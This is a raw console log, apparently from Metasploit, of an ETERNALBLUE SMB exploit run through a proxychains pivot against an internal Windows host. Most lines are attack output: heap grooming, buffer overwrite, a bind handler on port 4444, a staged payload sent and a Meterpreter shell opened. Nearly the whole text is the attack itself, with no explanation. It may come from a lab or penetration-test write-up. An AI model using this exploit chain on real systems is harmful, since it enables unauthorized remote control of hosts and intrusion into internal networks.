 [*] 172.22.1.21:445 - Starting non-paged pool grooming
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Sending SMBv2 buffers
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:445  ...  OK
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.1.21:4444  ...  OK
[*] Sending stage (201798 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (10.211.55.4:34700 → 47.92.4.8:1235) at 2025-03-06 12:09:40
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > ls